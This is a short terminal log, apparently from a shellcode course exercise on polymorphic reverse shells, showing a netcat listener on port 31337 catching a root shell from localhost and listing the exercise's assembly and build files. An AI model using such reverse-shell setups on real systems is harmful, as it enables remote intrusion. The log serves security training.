 root@kali:~/slae/a6_Polymorphism/2revshell# nc -nlvp 31337
listening on [any] 31337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 47448
whoami
root
ls
2
2.nasm
2.orig.nasm
clean.sh
compile.sh
poly2
shellcode.c
shellcodesize.sh
asda
//bin/sh: 5: asda: not found